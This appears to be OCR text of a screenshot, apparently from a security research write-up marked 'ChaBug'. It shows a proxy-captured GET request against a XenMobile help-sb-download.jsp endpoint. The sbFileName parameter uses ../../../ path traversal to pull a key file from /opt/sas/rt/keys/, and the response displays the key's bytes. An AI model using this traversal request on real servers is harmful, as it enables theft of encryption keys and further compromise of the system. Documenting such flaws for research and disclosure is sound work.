 Request
Raw Params Headers Hex
GET
/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/WbuGF1z7N%2B0EsLTTCE3JoRNgAJJzVe
7Gs5JWhp3qJE.txt HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 170
678488838877836810
[115, -30, 38, 74, -5, -88, -64, 63, 114, 23, -90, 15, 117, 36, 115, -81, -19, 92,
47, -26, -65, -60, -124, 10, -36, 107, -93, -105, -107, 16]
ChaBug